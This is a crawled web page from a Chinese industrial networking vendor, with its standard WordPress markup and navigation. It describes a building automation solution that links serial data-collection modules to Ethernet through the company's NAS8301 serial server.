

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hvcom.net.cn/?p=425
body_size: 6329
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8" />
    <!--<title>首页</title>
    <meta name="keywords" content=""/>
    <meta name="description" content=""/>
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <link rel="stylesheet" href="/css/pure-min.css">
    <link rel="stylesheet" href="/css/animations.css">
    <link rel="shortcut icon" href="/favicon.ico"/>
    <link rel="stylesheet" href="/css/style.css">
    <script src="/js/jquery.min.js"></script>
    <script src="/js/wow.min.js"></script>
    <script src="/js/custom.js"></script>-->
    <title>楼宇自动化系统 &#8211; 华威创联</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="华威创联 &raquo; 楼宇自动化系统评论Feed" href="https://www.hvcom.net.cn/?feed=rss2&#038;p=425" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hvcom.net.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.hvcom.net.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-animation-css'  href='https://www.hvcom.net.cn/wp-content/themes/twentynineteen/css/animations.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-pure-css'  href='https://www.hvcom.net.cn/wp-content/themes/twentynineteen/css/pure-min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css'  href='https://www.hvcom.net.cn/wp-content/themes/twentynineteen/css/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hvcom.net.cn/wp-content/themes/twentynineteen/js/jquery.min.js?ver=5.8.2' id='twentynineteen-jquery-js'></script>
<script type='text/javascript' src='https://www.hvcom.net.cn/wp-content/themes/twentynineteen/js/wow.min.js?ver=5.8.2' id='twentynineteen-wow-js'></script>
<script type='text/javascript' src='https://www.hvcom.net.cn/wp-content/themes/twentynineteen/js/carousel.min.js?ver=5.8.2' id='twentynineteen-slider-js'></script>
<script type='text/javascript' src='https://www.hvcom.net.cn/wp-content/themes/twentynineteen/js/custom.js?ver=5.8.2' id='twentynineteen-custom-js'></script>
<link rel="https://api.w.org/" href="https://www.hvcom.net.cn/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.hvcom.net.cn/index.php?rest_route=/wp/v2/posts/425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hvcom.net.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hvcom.net.cn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.hvcom.net.cn/?p=425" />
<link rel='shortlink' href='https://www.hvcom.net.cn/?p=425' />
<link rel="alternate" type="application/json+oembed" href="https://www.hvcom.net.cn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.hvcom.net.cn%2F%3Fp%3D425" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hvcom.net.cn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.hvcom.net.cn%2F%3Fp%3D425&#038;format=xml" />
<link rel="pingback" href="https://www.hvcom.net.cn/xmlrpc.php"></head>

<body>
<header>
    <div class="container">
        <div class="pure-g">
            <div class="pure-u-1-4">
                <a href=""><img class="pure-img logo" src="https://www.hvcom.net.cn/wp-content/themes/twentynineteen/images/logo.png" alt="logo"></a>
            </div>
            <div class="pure-u-3-4">
                <nav class="header-nav">
                    <div id="header-nav" class="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95" class="menu"><li id="nav-menu-item-9" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.hvcom.net.cn" class="menu-link main-menu-link">首页</a></li>
<li id="nav-menu-item-11" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.hvcom.net.cn/?cat=3" class="menu-link main-menu-link">产品中心</a>
<ul class="sub-nav menu-odd  menu-depth-1">
	<li id="nav-menu-item-15" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-link sub-menu-link">工业物联网智能网关</a>
	<ul class="sub-nav menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-36" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=5" class="menu-link sub-menu-link">ETS1002</a></li>
		<li id="nav-menu-item-197" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=54" class="menu-link sub-menu-link">ETS2004</a></li>
		<li id="nav-menu-item-199" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=72" class="menu-link sub-menu-link">ETS2008</a></li>
		<li id="nav-menu-item-513" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=300" class="menu-link sub-menu-link">ETS4008</a></li>
		<li id="nav-menu-item-245" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=232" class="menu-link sub-menu-link">ETS4016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-16" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-link sub-menu-link">数据采集器</a>
	<ul class="sub-nav menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-376" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=353" class="menu-link sub-menu-link">EIS1002</a></li>
		<li id="nav-menu-item-246" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=238" class="menu-link sub-menu-link">EIS1002G</a></li>
		<li id="nav-menu-item-375" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=358" class="menu-link sub-menu-link">EIS2004</a></li>
	</ul>
</li>
	<li id="nav-menu-item-12" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-link sub-menu-link">串口服务器</a>
	<ul class="sub-nav menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-298" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=247" class="menu-link sub-menu-link">NAS8001</a></li>
		<li id="nav-menu-item-297" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=253" class="menu-link sub-menu-link">NAS8002</a></li>
		<li id="nav-menu-item-296" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=259" class="menu-link sub-menu-link">NAS8004</a></li>
		<li id="nav-menu-item-294" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=271" class="menu-link sub-menu-link">NAS8008</a></li>
		<li id="nav-menu-item-295" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=265" class="menu-link sub-menu-link">NAS8008-R</a></li>
		<li id="nav-menu-item-293" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=280" class="menu-link sub-menu-link">NAS8016</a></li>
		<li id="nav-menu-item-243" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=226" class="menu-link sub-menu-link">NAS8016E</a></li>
		<li id="nav-menu-item-292" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=286" class="menu-link sub-menu-link">NAS8032</a></li>
		<li id="nav-menu-item-201" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=84" class="menu-link sub-menu-link">NAS8048</a></li>
		<li id="nav-menu-item-244" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=220" class="menu-link sub-menu-link">NAS8338</a></li>
		<li id="nav-menu-item-200" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=78" class="menu-link sub-menu-link">NAS8334</a></li>
		<li id="nav-menu-item-299" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=210" class="menu-link sub-menu-link">NAS856D</a></li>
	</ul>
</li>
	<li id="nav-menu-item-14" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-link sub-menu-link">工业以太网交换机</a>
	<ul class="sub-nav menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-202" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=89" class="menu-link sub-menu-link">ECS101</a></li>
		<li id="nav-menu-item-352" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=305" class="menu-link sub-menu-link">ECS6008</a></li>
		<li id="nav-menu-item-351" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=310" class="menu-link sub-menu-link">ECS6016</a></li>
		<li id="nav-menu-item-350" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=315" class="menu-link sub-menu-link">ECS6024</a></li>
		<li id="nav-menu-item-349" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=320" class="menu-link sub-menu-link">ECS6102</a></li>
		<li id="nav-menu-item-348" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=325" class="menu-link sub-menu-link">ECS6104</a></li>
		<li id="nav-menu-item-347" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=330" class="menu-link sub-menu-link">ECS9008</a></li>
		<li id="nav-menu-item-346" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=335" class="menu-link sub-menu-link">ECS9016</a></li>
		<li id="nav-menu-item-345" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=340" class="menu-link sub-menu-link">ECS9024</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-link sub-menu-link">温湿度传感器</a>
	<ul class="sub-nav menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-373" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=367" class="menu-link sub-menu-link">EVT6110</a></li>
		<li id="nav-menu-item-374" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=363" class="menu-link sub-menu-link">TH08</a></li>
	</ul>
</li>
</ul>
</li>
<li id="nav-menu-item-25" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor menu-item-has-children"><a href="https://www.hvcom.net.cn/?cat=4" class="menu-link main-menu-link">解决方案</a>
<ul class="sub-nav menu-odd  menu-depth-1">
	<li id="nav-menu-item-28" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-link sub-menu-link">工业物联网</a>
	<ul class="sub-nav menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-203" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=124" class="menu-link sub-menu-link">分布式光伏远程运维系统</a></li>
		<li id="nav-menu-item-450" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=388" class="menu-link sub-menu-link">智能配电远程运维系统</a></li>
		<li id="nav-menu-item-451" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=383" class="menu-link sub-menu-link">建筑能耗远程监测系统</a></li>
		<li id="nav-menu-item-449" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=391" class="menu-link sub-menu-link">智能箱变方案</a></li>
	</ul>
</li>
	<li id="nav-menu-item-33" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-link sub-menu-link">电力行业</a>
	<ul class="sub-nav menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-446" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=406" class="menu-link sub-menu-link">分布式光伏监测系统</a></li>
		<li id="nav-menu-item-447" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=403" class="menu-link sub-menu-link">数字化变电站系统</a></li>
	</ul>
</li>
	<li id="nav-menu-item-31" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-link sub-menu-link">机房行业</a>
	<ul class="sub-nav menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-445" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=410" class="menu-link sub-menu-link">机房监控系统</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-link sub-menu-link">交通行业</a>
	<ul class="sub-nav menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-442" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=419" class="menu-link sub-menu-link">云台控制系统</a></li>
		<li id="nav-menu-item-443" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=416" class="menu-link sub-menu-link">高速公路隧道监控系统方案及说明</a></li>
		<li id="nav-menu-item-444" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=413" class="menu-link sub-menu-link">路口信号灯控制柜的远程管理和监测</a></li>
	</ul>
</li>
	<li id="nav-menu-item-32" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-link sub-menu-link">水利水电行业</a>
	<ul class="sub-nav menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-441" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=422" class="menu-link sub-menu-link">泵站自动化监控系统</a></li>
	</ul>
</li>
	<li id="nav-menu-item-30" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children"><a class="menu-link sub-menu-link">智能建筑</a>
	<ul class="sub-nav menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-204" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=129" class="menu-link sub-menu-link">医院能源消耗检测系统</a></li>
		<li id="nav-menu-item-439" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=428" class="menu-link sub-menu-link">门禁远程控制系统</a></li>
		<li id="nav-menu-item-440" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post current-menu-item"><a href="https://www.hvcom.net.cn/?p=425" class="menu-link sub-menu-link">楼宇自动化系统</a></li>
	</ul>
</li>
	<li id="nav-menu-item-29" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-link sub-menu-link">工业自动化</a>
	<ul class="sub-nav menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-438" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=431" class="menu-link sub-menu-link">PLC集中管理</a></li>
		<li id="nav-menu-item-437" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=434" class="menu-link sub-menu-link">数控机床远程联网控制</a></li>
	</ul>
</li>
	<li id="nav-menu-item-34" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-link sub-menu-link">餐饮行业</a>
	<ul class="sub-nav menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-448" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.hvcom.net.cn/?p=396" class="menu-link sub-menu-link">餐饮系统解决方案</a></li>
	</ul>
</li>
	<li id="nav-menu-item-27" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-link sub-menu-link">军工行业</a></li>
</ul>
</li>
<li id="nav-menu-item-22" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hvcom.net.cn/?cat=5" class="menu-link main-menu-link">新闻中心</a></li>
<li id="nav-menu-item-21" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hvcom.net.cn/?cat=6" class="menu-link main-menu-link">客户服务</a></li>
<li id="nav-menu-item-20" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hvcom.net.cn/?cat=7" class="menu-link main-menu-link">定制专区</a></li>
<li id="nav-menu-item-24" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hvcom.net.cn/?cat=8" class="menu-link main-menu-link">联系我们</a></li>
<li id="nav-menu-item-19" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hvcom.net.cn/?cat=9" class="menu-link main-menu-link">关于我们</a></li>
</ul></div>                </nav>
            </div>
        </div>
    </div>
</header>
<div class="banner">
    <img class="pure-img" src="https://www.hvcom.net.cn/wp-content/themes/twentynineteen/images/solution_banner.png" alt="">
</div>
<div class="container">
    <div class="location">您的位置：<a href="/">首页</a> > <a href="/?cat=4">解决方案</a> > 楼宇自动化系统</div>
</div>
<section id="primary" class="content-area">
    <main id="main" class="site-main container">
        <article id="post-425" class="post-425 post type-post status-publish format-standard has-post-thumbnail hentry category-22 entry">
            <div class="entry-content">
                <div class="content-title">楼宇自动化系统</div>
                <div class="content-info">
                    <span>浏览次数：10430</span>
                    <span>日期：2019-07-2 15:07</span>
                </div>
                <div class="content-text">
<div class="wp-block-image"><figure class="aligncenter"><img loading="lazy" width="605" height="544" src="https://www.hvcom.net.cn/new/wp-content/uploads/2019/07/图片38.png" alt="" class="wp-image-426" srcset="https://www.hvcom.net.cn/wp-content/uploads/2019/07/图片38.png 605w, https://www.hvcom.net.cn/wp-content/uploads/2019/07/图片38-300x270.png 300w, https://www.hvcom.net.cn/wp-content/uploads/2019/07/图片38-370x333.png 370w, https://www.hvcom.net.cn/wp-content/uploads/2019/07/图片38-200x180.png 200w" sizes="(max-width: 605px) 100vw, 605px" /></figure></div>



<p><strong>方案背景：</strong><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;随着人们对工作和生活环境的要求不断提高，一个安全、高效和舒适的工作和生活环境已成为人们的迫切需要，楼宇自控系统应运而生。目前许多现代化大楼尤其是高层大楼内安装了楼宇自控系统，不仅极大改善了大楼的环境效率，而且也使大楼能源消耗在量化控制之下， 确保大楼能源成本降低成为可能。 &nbsp;<br><br><strong>方案说明：</strong><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;楼宇自控系统包括：门禁控制系统、中央空调监控及计量计费系统、消防报警及火灾控制系统、停车场管理系统等！该系统主要是通过网络化方式对前端采集设备（数据采集或控制模块）进行数据采集和管理。<br><br><strong>接入方式：</strong><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;将前端数据采集或控制模块（接口 RS232或RS485）通过HvCom &nbsp;NAS8301串口通讯服务器接入以太网，从而实现中心机房<strong>PC</strong>对多栋楼宇网络化监控和管理。<br><br><strong>方案特点：</strong><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;使用HvCom &nbsp;NAS8301串口转以太网的产品可以将所有的数据采集模块采集的数据通过TCP/IP来传输。<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10/100M的带宽保证了数据的实时和稳定性。<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HvCom &nbsp;NAS8301串口转以太网的产品高配置的硬件平台和软件管理系统保证了数据最小的延时。<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;利用HvCom 